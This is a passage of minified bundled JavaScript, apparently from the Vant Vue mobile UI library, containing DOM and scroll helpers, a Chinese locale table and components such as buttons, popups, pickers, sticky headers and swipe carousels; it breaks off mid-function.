Ke=(e,t)=>JSON.stringify(e)===JSON.stringify(t),An=e=>Array.isArray(e)?e:[e],he=null,z=[Number,String],_={type:Boolean,default:!0},xe=e=>({type:e,required:!0}),me=()=>({type:Array,default:()=>[]}),Oe=e=>({type:Number,default:e}),N=e=>({type:z,default:e}),H=e=>({type:String,default:e});function ot(e){const t="scrollTop"in e?e.scrollTop:e.pageYOffset;return Math.max(t,0)}function Dn(e,t){"scrollTop"in e?e.scrollTop=t:e.scrollTo(e.scrollX,t)}function un(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function Fn(e){Dn(window,e),Dn(document.body,e)}function Ua(e,t){if(e===window)return 0;const n=t?ot(t):un();return se(e).top+n}const Vi=_i();function jo(){Vi&&Fn(un())}const Ba=e=>e.stopPropagation();function fe(e,t){(typeof e.cancelable!="boolean"||e.cancelable)&&e.preventDefault(),t&&Ba(e)}function xt(e){const t=ki(e);if(!t)return!1;const n=window.getComputedStyle(t),a=n.display==="none",o=t.offsetParent===null&&n.position!=="fixed";return a||o}const{width:Wt,height:ht}=bi();function oe(e){if(ie(e))return Wo(e)?"".concat(e,"px"):String(e)}function lt(e){if(ie(e)){if(Array.isArray(e))return{width:oe(e[0]),height:oe(e[1])};const t=oe(e);return{width:t,height:t}}}function it(e){const t={};return e!==void 0&&(t.zIndex=+e),t}let Kn;function Fi(){if(!Kn){const e=document.documentElement,t=e.style.fontSize||window.getComputedStyle(e).fontSize;Kn=parseFloat(t)}return Kn}function Li(e){return e=e.replace(/rem/g,""),+e*Fi()}function pi(e){return e=e.replace(/vw/g,""),+e*Wt.value/100}function zi(e){return e=e.replace(/vh/g,""),+e*ht.value/100}function Aa(e){if(typeof e=="number")return e;if(Fe){if(e.includes("rem"))return Li(e);if(e.includes("vw"))return pi(e);if(e.includes("vh"))return zi(e)}return parseFloat(e)}const Mi=/-(\w)/g,Uo=e=>e.replace(Mi,(t,n)=>n.toUpperCase()),Hi=e=>e.replace(/([A-Z])/g,"-$1").toLowerCase().replace(/^-/,"");function et(e,t=2){let n=e+"";for(;n.length<t;)n="0"+n;return n}const we=(e,t,n)=>Math.min(Math.max(e,t),n);function Ya(e,t,n){const a=e.indexOf(t);return a===-1?e:t==="-"&&a!==0?e.slice(0,a):e.slice(0,a+1)+e.slice(a).replace(n,"")}function da(e,t=!0,n=!0){t?e=Ya(e,".",/\./g):e=e.split(".")[0],n?e=Ya(e,"-",/-/g):e=e.replace(/-/,"");const a=t?/[^-0-9.]/g:/[^-0-9]/g;return e.replace(a,"")}function Yo(e,t){return Math.round((e+t)*1e10)/1e10}const{hasOwnProperty:Ni}=Object.prototype;function Wi(e,t,n){const a=t[n];ie(a)&&(!Ni.call(e,n)||!Ge(a)?e[n]=a:e[n]=Ko(Object(e[n]),a))}function Ko(e,t){return Object.keys(t).forEach(n=>{Wi(e,t,n)}),e}var ji={name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>"".concat(e,"年").concat(t,"月"),rangePrompt:e=>"最多选择 ".concat(e," 天")},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:e=>"".concat(e,"折"),condition:e=>"满".concat(e,"元可用")},vanCouponCell:{title:"优惠券",count:e=>"".concat(e,"张可用")},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}};const Ka=I("zh-CN"),Ga=Ce({"zh-CN":ji}),Go={messages(){return Ga[Ka.value]},use(e,t){Ka.value=e,this.add({[e]:t})},add(e={}){Ko(Ga,e)}};var Ui=Go;function Yi(e){const t=Uo(e)+".";return(n,...a)=>{const o=Ui.messages(),i=ja(o,t+n)||ja(o,n);return Mt(i)?i(...a):i}}function fa(e,t){return t?typeof t=="string"?" ".concat(e,"--").concat(t):Array.isArray(t)?t.reduce((n,a)=>n+fa(e,a),""):Object.keys(t).reduce((n,a)=>n+(t[a]?fa(e,a):""),""):""}function Ki(e){return(t,n)=>(t&&typeof t!="string"&&(n=t,t=""),t=t?"".concat(e,"__").concat(t):e,"".concat(t).concat(fa(t,n)))}function L(e){const t="van-".concat(e);return[t,Ki(t),Yi(t)]}const rt="van-hairline",Xo="".concat(rt,"--top"),qo="".concat(rt,"--left"),Gi="".concat(rt,"--right"),Da="".concat(rt,"--bottom"),en="".concat(rt,"--surround"),Ln="".concat(rt,"--top-bottom"),Xi="".concat(rt,"-unset--top-bottom"),Re="van-haptics-feedback",Zo=Symbol("van-form"),Jo=500;function mt(e,{args:t=[],done:n,canceled:a}){if(e){const o=e.apply(null,t);Ta(o)?o.then(i=>{i?n():a&&a()}).catch(on):o?n():a&&a()}else n()}function M(e){return e.install=t=>{const{name:n}=e;n&&(t.component(n,e),t.component(Uo("-".concat(n)),e))},e}const Qo=Symbol();function pn(e){const t=$a(Qo,null);t&&W(t,n=>{n&&e()})}const el=(e,t)=>{const n=I(),a=()=>{n.value=se(e).height};return $e(()=>{if(ee(a),t)for(let o=1;o<=3;o++)setTimeout(a,100*o)}),pn(()=>ee(a)),W([Wt,ht],a),n};function zn(e,t){const n=el(e,!0);return a=>l("div",{class:t("placeholder"),style:{height:n.value?"".concat(n.value,"px"):void 0}},[a()])}const[tl,Xa]=L("action-bar"),Pa=Symbol(tl),qi={placeholder:Boolean,safeAreaInsetBottom:_};var Zi=F({name:tl,props:qi,setup(e,{slots:t}){const n=I(),a=zn(n,Xa),{linkChildren:o}=De(Pa);o();const i=()=>{var c;return l("div",{ref:n,class:[Xa(),{"van-safe-area-bottom":e.safeAreaInsetBottom}]},[(c=t.default)==null?void 0:c.call(t)])};return()=>e.placeholder?a(i):i()}});const nl=M(Zi);function ce(e){const t=Ct();t&&q(t.proxy,e)}const gt={to:[String,Object],url:String,replace:Boolean};function al({to:e,url:t,replace:n,$router:a}){e&&a?a[n?"replace":"push"](e):t&&(n?location.replace(t):location.href=t)}function St(){const e=Ct().proxy;return()=>al(e)}const[Ji,qa]=L("badge"),Qi={dot:Boolean,max:z,tag:H("div"),color:String,offset:Array,content:z,showZero:_,position:H("top-right")};var er=F({name:Ji,props:Qi,setup(e,{slots:t}){const n=()=>{if(t.content)return!0;const{content:u,showZero:r}=e;return ie(u)&&u!==""&&(r||u!==0&&u!=="0")},a=()=>{const{dot:u,max:r,content:s}=e;if(!u&&n())return t.content?t.content():ie(r)&&Wo(s)&&+s>+r?"".concat(r,"+"):s},o=u=>u.startsWith("-")?u.replace("-",""):"-".concat(u),i=V(()=>{const u={background:e.color};if(e.offset){const[r,s]=e.offset,{position:d}=e,[f,h]=d.split("-");t.default?(typeof s=="number"?u[f]=oe(f==="top"?s:-s):u[f]=f==="top"?oe(s):o(s),typeof r=="number"?u[h]=oe(h==="left"?r:-r):u[h]=h==="left"?oe(r):o(r)):(u.marginTop=oe(s),u.marginLeft=oe(r))}return u}),c=()=>{if(n()||e.dot)return l("div",{class:qa([e.position,{dot:e.dot,fixed:!!t.default}]),style:i.value},[a()])};return()=>{if(t.default){const{tag:u}=e;return l(u,{class:qa("wrapper")},{default:()=>[t.default(),c()]})}return c()}}});const kt=M(er);let ol=2e3;const tr=()=>++ol,nr=e=>{ol=e},[ll,ar]=L("config-provider"),il=Symbol(ll),or={tag:H("div"),theme:H("light"),zIndex:Number,themeVars:Object,themeVarsDark:Object,themeVarsLight:Object,iconPrefix:String};function lr(e){const t={};return Object.keys(e).forEach(n=>{t["--van-".concat(Hi(n))]=e[n]}),t}var ir=F({name:ll,props:or,setup(e,{slots:t}){const n=V(()=>lr(q({},e.themeVars,e.theme==="dark"?e.themeVarsDark:e.themeVarsLight)));if(Fe){const a=()=>{document.documentElement.classList.add("van-theme-".concat(e.theme))},o=(i=e.theme)=>{document.documentElement.classList.remove("van-theme-".concat(i))};W(()=>e.theme,(i,c)=>{c&&o(c),a()},{immediate:!0}),Rn(a),sn(o),wt(o)}return _n(il,e),Nt(()=>{e.zIndex!==void 0&&nr(e.zIndex)}),()=>l(e.tag,{class:ar(),style:n.value},{default:()=>{var a;return[(a=t.default)==null?void 0:a.call(t)]}})}});const[rr,Za]=L("icon"),sr=e=>e==null?void 0:e.includes("/"),cr={dot:Boolean,tag:H("i"),name:String,size:z,badge:z,color:String,badgeProps:Object,classPrefix:String};var ur=F({name:rr,props:cr,setup(e,{slots:t}){const n=$a(il,null),a=V(()=>e.classPrefix||(n==null?void 0:n.iconPrefix)||Za());return()=>{const{tag:o,dot:i,name:c,size:u,badge:r,color:s}=e,d=sr(c);return l(kt,re({dot:i,tag:o,class:[a.value,d?"":"".concat(a.value,"-").concat(c)],style:{color:s,fontSize:oe(u)},content:r},e.badgeProps),{default:()=>{var f;return[(f=t.default)==null?void 0:f.call(t),d&&l("img",{class:Za("image"),src:c},null)]}})}}});const te=M(ur),[dr,tn]=L("loading"),fr=Array(12).fill(null).map((e,t)=>l("i",{class:tn("line",String(t+1))},null)),hr=l("svg",{class:tn("circular"),viewBox:"25 25 50 50"},[l("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]),vr={size:z,type:H("circular"),color:String,vertical:Boolean,textSize:z,textColor:String};var mr=F({name:dr,props:vr,setup(e,{slots:t}){const n=V(()=>q({color:e.color},lt(e.size))),a=()=>{const i=e.type==="spinner"?fr:hr;return l("span",{class:tn("spinner",e.type),style:n.value},[t.icon?t.icon():i])},o=()=>{var i;if(t.default)return l("span",{class:tn("text"),style:{fontSize:oe(e.textSize),color:(i=e.textColor)!=null?i:e.color}},[t.default()])};return()=>{const{type:i,vertical:c}=e;return l("div",{class:tn([i,{vertical:c}]),"aria-live":"polite","aria-busy":!0},[a(),o()])}}});const Ne=M(mr),[gr,$t]=L("button"),br=q({},gt,{tag:H("button"),text:String,icon:String,type:H("default"),size:H("normal"),color:String,block:Boolean,plain:Boolean,round:Boolean,square:Boolean,loading:Boolean,hairline:Boolean,disabled:Boolean,iconPrefix:String,nativeType:H("button"),loadingSize:z,loadingText:String,loadingType:String,iconPosition:H("left")});var yr=F({name:gr,props:br,emits:["click"],setup(e,{emit:t,slots:n}){const a=St(),o=()=>n.loading?n.loading():l(Ne,{size:e.loadingSize,type:e.loadingType,class:$t("loading")},null),i=()=>{if(e.loading)return o();if(n.icon)return l("div",{class:$t("icon")},[n.icon()]);if(e.icon)return l(te,{name:e.icon,class:$t("icon"),classPrefix:e.iconPrefix},null)},c=()=>{let s;if(e.loading?s=e.loadingText:s=n.default?n.default():e.text,s)return l("span",{class:$t("text")},[s])},u=()=>{const{color:s,plain:d}=e;if(s){const f={color:d?s:"white"};return d||(f.background=s),s.includes("gradient")?f.border=0:f.borderColor=s,f}},r=s=>{e.loading?fe(s):e.disabled||(t("click",s),a())};return()=>{const{tag:s,type:d,size:f,block:h,round:b,plain:y,square:x,loading:v,disabled:g,hairline:m,nativeType:S,iconPosition:$}=e,E=[$t([d,f,{plain:y,block:h,round:b,square:x,loading:v,disabled:g,hairline:m}]),{[en]:m}];return l(s,{type:S,class:E,style:u(),disabled:g,onClick:r},{default:()=>[l("div",{class:$t("content")},[$==="left"&&i(),c(),$==="right"&&i()])]})}}});const Ae=M(yr),[Er,xr]=L("action-bar-button"),Cr=q({},gt,{type:String,text:String,icon:String,color:String,loading:Boolean,disabled:Boolean});var wr=F({name:Er,props:Cr,setup(e,{slots:t}){const n=St(),{parent:a,index:o}=ke(Pa),i=V(()=>{if(a){const u=a.children[o.value-1];return!(u&&"isButton"in u)}}),c=V(()=>{if(a){const u=a.children[o.value+1];return!(u&&"isButton"in u)}});return ce({isButton:!0}),()=>{const{type:u,icon:r,text:s,color:d,loading:f,disabled:h}=e;return l(Ae,{class:xr([u,{last:c.value,first:i.value}]),size:"large",type:u,icon:r,color:d,loading:f,disabled:h,onClick:n},{default:()=>[t.default?t.default():s]})}}});const ha=M(wr),[Sr,Gn]=L("action-bar-icon"),kr=q({},gt,{dot:Boolean,text:String,icon:String,color:String,badge:z,iconClass:he,badgeProps:Object,iconPrefix:String});var $r=F({name:Sr,props:kr,setup(e,{slots:t}){const n=St();ke(Pa);const a=()=>{const{dot:o,badge:i,icon:c,color:u,iconClass:r,badgeProps:s,iconPrefix:d}=e;return t.icon?l(kt,re({dot:o,class:Gn("icon"),content:i},s),{default:t.icon}):l(te,{tag:"div",dot:o,name:c,badge:i,color:u,class:[Gn("icon"),r],badgeProps:s,classPrefix:d},null)};return()=>l("div",{role:"button",class:Gn(),tabindex:0,onClick:n},[a(),t.default?t.default():e.text])}});const Tr=M($r),jt={show:Boolean,zIndex:z,overlay:_,duration:z,teleport:[String,Object],lockScroll:_,lazyRender:_,beforeClose:Function,overlayStyle:Object,overlayClass:he,transitionAppear:Boolean,closeOnClickOverlay:_},Ia=Object.keys(jt);function Br(e,t){return e>t?"horizontal":t>e?"vertical":""}function Xe(){const e=I(0),t=I(0),n=I(0),a=I(0),o=I(0),i=I(0),c=I(""),u=()=>c.value==="vertical",r=()=>c.value==="horizontal",s=()=>{n.value=0,a.value=0,o.value=0,i.value=0,c.value=""};return{move:h=>{const b=h.touches[0];n.value=(b.clientX<0?0:b.clientX)-e.value,a.value=b.clientY-t.value,o.value=Math.abs(n.value),i.value=Math.abs(a.value);const y=10;(!c.value||o.value<y&&i.value<y)&&(c.value=Br(o.value,i.value))},start:h=>{s(),e.value=h.touches[0].clientX,t.value=h.touches[0].clientY},reset:s,startX:e,startY:t,deltaX:n,deltaY:a,offsetX:o,offsetY:i,direction:c,isVertical:u,isHorizontal:r}}let Yt=0;const Ja="van-overflow-hidden";function Ar(e,t){const n=Xe(),a="01",o="10",i=d=>{n.move(d);const f=n.deltaY.value>0?o:a,h=Sa(d.target,e.value),{scrollHeight:b,offsetHeight:y,scrollTop:x}=h;let v="11";x===0?v=y>=b?"00":"01":x+y>=b&&(v="10"),v!=="11"&&n.isVertical()&&!(parseInt(v,2)&parseInt(f,2))&&fe(d,!0)},c=()=>{document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",i,{passive:!1}),Yt||document.body.classList.add(Ja),Yt++},u=()=>{Yt&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",i),Yt--,Yt||document.body.classList.remove(Ja))},r=()=>t()&&c(),s=()=>t()&&u();rn(r),sn(s),wt(s),W(t,d=>{d?c():u()})}function Oa(e){const t=I(!1);return W(e,n=>{n&&(t.value=n)},{immediate:!0}),n=>()=>t.value?n():null}const[Dr,Pr]=L("overlay"),Ir={show:Boolean,zIndex:z,duration:z,className:he,lockScroll:_,lazyRender:_,customStyle:Object};var Or=F({name:Dr,props:Ir,setup(e,{slots:t}){const n=I(),a=Oa(()=>e.show||!e.lazyRender),o=c=>{e.lockScroll&&fe(c,!0)},i=a(()=>{var c;const u=q(it(e.zIndex),e.customStyle);return ie(e.duration)&&(u.animationDuration="".concat(e.duration,"s")),Se(l("div",{ref:n,style:u,class:[Pr(),e.className]},[(c=t.default)==null?void 0:c.call(t)]),[[Be,e.show]])});return ge("touchmove",o,{target:n}),()=>l(Vn,{name:"van-fade",appear:!0},{default:i})}});const rl=M(Or),Rr=q({},jt,{round:Boolean,position:H("center"),closeIcon:H("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:H("top-right"),safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),[_r,Qa]=L("popup");var Vr=F({name:_r,inheritAttrs:!1,props:Rr,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup(e,{emit:t,attrs:n,slots:a}){let o,i;const c=I(),u=I(),r=Oa(()=>e.show||!e.lazyRender),s=V(()=>{const w={zIndex:c.value};if(ie(e.duration)){const T=e.position==="center"?"animationDuration":"transitionDuration";w[T]="".concat(e.duration,"s")}return w}),d=()=>{o||(o=!0,c.value=e.zIndex!==void 0?+e.zIndex:tr(),t("open"))},f=()=>{o&&mt(e.beforeClose,{done(){o=!1,t("close"),t("update:show",!1)}})},h=w=>{t("clickOverlay",w),e.closeOnClickOverlay&&f()},b=()=>{if(e.overlay)return l(rl,{show:e.show,class:e.overlayClass,zIndex:c.value,duration:e.duration,customStyle:e.overlayStyle,role:e.closeOnClickOverlay?"button":void 0,tabindex:e.closeOnClickOverlay?0:void 0,onClick:h},{default:a["overlay-content"]})},y=w=>{t("clickCloseIcon",w),f()},x=()=>{if(e.closeable)return l(te,{role:"button",tabindex:0,name:e.closeIcon,class:[Qa("close-icon",e.closeIconPosition),Re],classPrefix:e.iconPrefix,onClick:y},null)};let v;const g=()=>{v&&clearTimeout(v),v=setTimeout(()=>{t("opened")})},m=()=>t("closed"),S=w=>t("keydown",w),$=r(()=>{var w;const{round:T,position:k,safeAreaInsetTop:O,safeAreaInsetBottom:D}=e;return Se(l("div",re({ref:u,style:s.value,role:"dialog",tabindex:0,class:[Qa({round:T,[k]:k}),{"van-safe-area-top":O,"van-safe-area-bottom":D}],onKeydown:S},n),[(w=a.default)==null?void 0:w.call(a),x()]),[[Be,e.show]])}),E=()=>{const{position:w,transition:T,transitionAppear:k}=e,O=w==="center"?"van-fade":"van-popup-slide-".concat(w);return l(Vn,{name:T||O,appear:k,onAfterEnter:g,onAfterLeave:m},{default:$})};return W(()=>e.show,w=>{w&&!o&&(d(),n.tabindex===0&&ee(()=>{var T;(T=u.value)==null||T.focus()})),!w&&o&&(o=!1,t("close"))}),ce({popupRef:u}),Ar(u,()=>e.show&&e.lockScroll),ge("popstate",()=>{e.closeOnPopstate&&(f(),i=!1)}),$e(()=>{e.show&&d()}),Rn(()=>{i&&(t("update:show",!0),i=!1)}),sn(()=>{e.show&&e.teleport&&(f(),i=!0)}),_n(Qo,()=>e.show),()=>e.teleport?l(cn,{to:e.teleport},{default:()=>[b(),E()]}):l(Et,null,[b(),E()])}});const We=M(Vr),[Fr,Le]=L("action-sheet"),Lr=q({},jt,{title:String,round:_,actions:me(),closeIcon:H("cross"),closeable:_,cancelText:String,description:String,closeOnPopstate:_,closeOnClickAction:Boolean,safeAreaInsetBottom:_}),pr=[...Ia,"round","closeOnPopstate","safeAreaInsetBottom"];var zr=F({name:Fr,props:Lr,emits:["select","cancel","update:show"],setup(e,{slots:t,emit:n}){const a=d=>n("update:show",d),o=()=>{a(!1),n("cancel")},i=()=>{if(e.title)return l("div",{class:Le("header")},[e.title,e.closeable&&l(te,{name:e.closeIcon,class:[Le("close"),Re],onClick:o},null)])},c=()=>{if(t.cancel||e.cancelText)return[l("div",{class:Le("gap")},null),l("button",{type:"button",class:Le("cancel"),onClick:o},[t.cancel?t.cancel():e.cancelText])]},u=(d,f)=>d.loading?l(Ne,{class:Le("loading-icon")},null):t.action?t.action({action:d,index:f}):[l("span",{class:Le("name")},[d.name]),d.subname&&l("div",{class:Le("subname")},[d.subname])],r=(d,f)=>{const{color:h,loading:b,callback:y,disabled:x,className:v}=d,g=()=>{x||b||(y&&y(d),e.closeOnClickAction&&a(!1),ee(()=>n("select",d,f)))};return l("button",{type:"button",style:{color:h},class:[Le("item",{loading:b,disabled:x}),v],onClick:g},[u(d,f)])},s=()=>{if(e.description||t.description){const d=t.description?t.description():e.description;return l("div",{class:Le("description")},[d])}};return()=>l(We,re({class:Le(),position:"bottom","onUpdate:show":a},de(e,pr)),{default:()=>{var d;return[i(),s(),l("div",{class:Le("content")},[e.actions.map(r),(d=t.default)==null?void 0:d.call(t)]),c()]}})}});const Mr=M(zr),[Hr,tt,eo]=L("picker"),sl=e=>e.find(t=>!t.disabled)||e[0];function Nr(e,t){const n=e[0];if(n){if(Array.isArray(n))return"multiple";if(t.children in n)return"cascade"}return"default"}function va(e,t){t=we(t,0,e.length);for(let n=t;n<e.length;n++)if(!e[n].disabled)return n;for(let n=t-1;n>=0;n--)if(!e[n].disabled)return n;return 0}const to=(e,t,n)=>t!==void 0&&!!e.find(a=>a[n.value]===t);function ma(e,t,n){const a=e.findIndex(i=>i[n.value]===t),o=va(e,a);return e[o]}function Wr(e,t,n){const a=[];let o={[t.children]:e},i=0;for(;o&&o[t.children];){const c=o[t.children],u=n.value[i];if(o=ie(u)?ma(c,u,t):void 0,!o&&c.length){const r=sl(c)[t.value];o=ma(c,r,t)}i++,a.push(c)}return a}function jr(e){const{transform:t}=window.getComputedStyle(e),n=t.slice(7,t.length-1).split(", ")[5];return Number(n)}function Ur(e){return q({text:"text",value:"value",children:"children"},e)}const no=200,ao=300,Yr=15,[cl,Xn]=L("picker-column"),ul=Symbol(cl);var Kr=F({name:cl,props:{value:z,fields:xe(Object),options:me(),readonly:Boolean,allowHtml:Boolean,optionHeight:xe(Number),swipeDuration:xe(z),visibleOptionNum:xe(z)},emits:["change","clickOption","scrollInto"],setup(e,{emit:t,slots:n}){let a,o,i,c,u;const r=I(),s=I(),d=I(0),f=I(0),h=Xe(),b=()=>e.options.length,y=()=>e.optionHeight*(+e.visibleOptionNum-1)/2,x=D=>{const C=va(e.options,D),A=-C*e.optionHeight,p=()=>{const K=e.options[C][e.fields.value];K!==e.value&&t("change",K)};a&&A!==d.value?u=p:p(),d.value=A},v=()=>e.readonly||!e.options.length,g=D=>{a||v()||(u=null,f.value=no,x(D),t("clickOption",e.options[D]))},m=D=>we(Math.round(-D/e.optionHeight),0,b()-1),S=V(()=>m(d.value)),$=(D,C)=>{const A=Math.abs(D/C);D=d.value+A/.003*(D<0?-1:1);const p=m(D);f.value=+e.swipeDuration,x(p)},E=()=>{a=!1,f.value=0,u&&(u(),u=null)},w=D=>{if(!v()){if(h.start(D),a){const C=jr(s.value);d.value=Math.min(0,C-y())}f.value=0,o=d.value,i=Date.now(),c=o,u=null}},T=D=>{if(v())return;h.move(D),h.isVertical()&&(a=!0,fe(D,!0));const C=we(o+h.deltaY.value,-(b()*e.optionHeight),e.optionHeight),A=m(C);A!==S.value&&t("scrollInto",e.options[A]),d.value=C;const p=Date.now();p-i>ao&&(i=p,c=C)},k=()=>{if(v())return;const D=d.value-c,C=Date.now()-i;if(C<ao&&Math.abs(D)>Yr){$(D,C);return}const p=m(d.value);f.value=no,x(p),setTimeout(()=>{a=!1},0)},O=()=>{const D={height:"".concat(e.optionHeight,"px")};return e.options.map((C,A)=>{const p=C[e.fields.text],{disabled:K}=C,B=C[e.fields.value],R={role:"button",style:D,tabindex:K?-1:0,class:[Xn("item",{disabled:K,selected:B===e.value}),C.className],onClick:()=>g(A)},j={class:"van-ellipsis",[e.allowHtml?"innerHTML":"textContent"]:p};return l("li",R,[n.option?n.option(C,A):l("div",j,null)])})};return ke(ul),ce({stopMomentum:E}),Nt(()=>{const D=e.options.findIndex(p=>p[e.fields.value]===e.value),A=-va(e.options,D)*e.optionHeight;d.value=A}),ge("touchmove",T,{target:r}),()=>l("div",{ref:r,class:Xn(),onTouchstartPassive:w,onTouchend:k,onTouchcancel:k},[l("ul",{ref:s,style:{transform:"translate3d(0, ".concat(d.value+y(),"px, 0)"),transitionDuration:"".concat(f.value,"ms"),transitionProperty:f.value?"all":"none"},class:Xn("wrapper"),onTransitionend:E},[O()])])}});const[Gr]=L("picker-toolbar"),Mn={title:String,cancelButtonText:String,confirmButtonText:String},dl=["cancel","confirm","title","toolbar"],Xr=Object.keys(Mn);var fl=F({name:Gr,props:Mn,emits:["confirm","cancel"],setup(e,{emit:t,slots:n}){const a=()=>{if(n.title)return n.title();if(e.title)return l("div",{class:[tt("title"),"van-ellipsis"]},[e.title])},o=()=>t("cancel"),i=()=>t("confirm"),c=()=>{const r=e.cancelButtonText||eo("cancel");return l("button",{type:"button",class:[tt("cancel"),Re],onClick:o},[n.cancel?n.cancel():r])},u=()=>{const r=e.confirmButtonText||eo("confirm");return l("button",{type:"button",class:[tt("confirm"),Re],onClick:i},[n.confirm?n.confirm():r])};return()=>l("div",{class:tt("toolbar")},[n.toolbar?n.toolbar():[c(),a(),u()]])}});const hl=(e,t)=>{const n=I(e());return W(e,a=>{a!==n.value&&(n.value=a)}),W(n,a=>{a!==e()&&t(a)}),n};/**
* @vue/shared v3.5.18
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const oo=e=>typeof e=="string",qr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Zr=/\B([A-Z])/g,Jr=qr(e=>e.replace(Zr,"-$1").toLowerCase());function Qr(e){if(!e)return"";if(oo(e))return e;let t="";for(const n in e){const a=e[n];if(oo(a)||typeof a=="number"){const o=n.startsWith("--")?n:Jr(n);t+="".concat(o,":").concat(a,";")}}return t}function es(e,t,n){let a,o=0;const i=e.scrollLeft,c=n===0?1:Math.round(n*1e3/16);function u(){ka(a)}function r(){e.scrollLeft+=(t-i)/c,++o<c&&(a=He(r))}return r(),u}function ts(e,t,n,a){let o,i=ot(e);const c=i<t,u=n===0?1:Math.round(n*1e3/16),r=(t-i)/u;function s(){ka(o)}function d(){i+=r,(c&&i>t||!c&&i<t)&&(i=t),Dn(e,i),c&&i<t||!c&&i>t?o=He(d):a&&(o=He(a))}return d(),s}let ns=0;function Ut(){const e=Ct(),{name:t="unknown"}=(e==null?void 0:e.type)||{};return"".concat(t,"-").concat(++ns)}function dn(){const e=I([]),t=[];return $i(()=>{e.value=[]}),[e,a=>(t[a]||(t[a]=o=>{e.value[a]=o}),t[a])]}function vl(e,t){if(!Fe||!window.IntersectionObserver)return;const n=new IntersectionObserver(i=>{t(i[0].intersectionRatio>0)},{root:document.body}),a=()=>{e.value&&n.observe(e.value)},o=()=>{e.value&&n.unobserve(e.value)};sn(o),wt(o),rn(a)}const[as,os]=L("sticky"),ls={zIndex:z,position:H("top"),container:Object,offsetTop:N(0),offsetBottom:N(0)};var is=F({name:as,props:ls,emits:["scroll","change"],setup(e,{emit:t,slots:n}){const a=I(),o=Ht(a),i=Ce({fixed:!1,width:0,height:0,transform:0}),c=I(!1),u=V(()=>Aa(e.position==="top"?e.offsetTop:e.offsetBottom)),r=V(()=>{if(c.value)return;const{fixed:h,height:b,width:y}=i;if(h)return{width:"".concat(y,"px"),height:"".concat(b,"px")}}),s=V(()=>{if(!i.fixed||c.value)return;const h=q(it(e.zIndex),{width:"".concat(i.width,"px"),height:"".concat(i.height,"px"),[e.position]:"".concat(u.value,"px")});return i.transform&&(h.transform="translate3d(0, ".concat(i.transform,"px, 0)")),h}),d=h=>t("scroll",{scrollTop:h,isFixed:i.fixed}),f=()=>{if(!a.value||xt(a))return;const{container:h,position:b}=e,y=se(a),x=ot(window);if(i.width=y.width,i.height=y.height,b==="top")if(h){const v=se(h),g=v.bottom-u.value-i.height;i.fixed=u.value>y.top&&v.bottom>0,i.transform=g<0?g:0}else i.fixed=u.value>y.top;else{const{clientHeight:v}=document.documentElement;if(h){const g=se(h),m=v-g.top-u.value-i.height;i.fixed=v-u.value<y.bottom&&v>g.top,i.transform=m<0?-m:0}else i.fixed=v-u.value<y.bottom}d(x)};return W(()=>i.fixed,h=>t("change",h)),ge("scroll",f,{target:o,passive:!0}),vl(a,f),W([Wt,ht],()=>{!a.value||xt(a)||!i.fixed||(c.value=!0,ee(()=>{const h=se(a);i.width=h.width,i.height=h.height,c.value=!1}))}),()=>{var h;return l("div",{ref:a,style:r.value},[l("div",{class:os({fixed:i.fixed&&!c.value}),style:s.value},[(h=n.default)==null?void 0:h.call(n)])])}}});const ml=M(is),[gl,hn]=L("swipe"),rs={loop:_,width:z,height:z,vertical:Boolean,autoplay:N(0),duration:N(500),touchable:_,lazyRender:Boolean,initialSwipe:N(0),indicatorColor:String,showIndicators:_,stopPropagation:_},bl=Symbol(gl);var ss=F({name:gl,props:rs,emits:["change","dragStart","dragEnd"],setup(e,{emit:t,slots:n}){const a=I(),o=I(),i=Ce({rect:null,width:0,height:0,offset:0,active:0,swiping:!1});let c=!1;const u=Xe(),{children:r,linkChildren:s}=De(bl),d=V(()=>r.length),f=V(()=>i[e.vertical?"height":"width"]),h=V(()=>e.vertical?u.deltaY.value:u.deltaX.value),b=V(()=>i.rect?(e.vertical?i.rect.height:i.rect.width)-f.value*d.value:0),y=V(()=>f.value?Math.ceil(Math.abs(b.value)/f.value):d.value),x=V(()=>d.value*f.value),v=V(()=>(i.active+d.value)%d.value),g=V(()=>{const U=e.vertical?"vertical":"horizontal";return u.direction.value===U}),m=V(()=>{const U={transitionDuration:"".concat(i.swiping?0:e.duration,"ms"),transform:"translate".concat(e.vertical?"Y":"X","(").concat(i.offset,"px)")};if(f.value){const Z=e.vertical?"height":"width",ae=e.vertical?"width":"height";U[Z]="".concat(x.value,"px"),U[ae]=e[ae]?"".concat(e[ae],"px"):""}return U}),S=U=>{const{active:Z}=i;return U?e.loop?we(Z+U,-1,d.value):we(Z+U,0,y.value):Z},$=(U,Z=0)=>{let ae=U*f.value;e.loop||(ae=Math.min(ae,-b.value));let be=Z-ae;return e.loop||(be=we(be,b.value,0)),be},E=({pace:U=0,offset:Z=0,emitChange:ae})=>{if(d.value<=1)return;const{active:be}=i,Y=S(U),P=$(Y,Z);if(e.loop){if(r[0]&&P!==b.value){const G=P<b.value;r[0].setOffset(G?x.value:0)}if(r[d.value-1]&&P!==0){const 